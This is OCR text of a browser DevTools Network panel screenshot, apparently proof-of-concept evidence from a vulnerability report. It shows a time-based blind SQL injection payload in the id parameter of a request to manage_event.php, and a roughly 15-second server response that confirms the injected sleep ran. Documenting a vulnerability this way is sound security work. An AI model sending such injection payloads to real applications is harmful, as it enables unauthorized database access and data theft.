 Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms 12000 ms 13000 ms 14000 ms 15000 ms 16000 ms 17000 ms 18000 ms
Name
manage_event.php?id=1%27%20and%20(select%201%20from%20(select(sleep(15)))l)%20and%20%27v%27=%27v
settings.json
data:application/js...
3 requests 3.7 kB transferred 3.3 kB resources Finish: 15.41 s DOMContentLoaded: 15.80 s Load: 15.79 s
× Headers Payload Preview Response Initiator Timing Cookies
Stalled 67.87 ms
Request/Response DURATION
Request sent 0.55 ms
Waiting (TTFB) 15.14 s
Content Download 0.49 ms
Explanation 15.21 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of this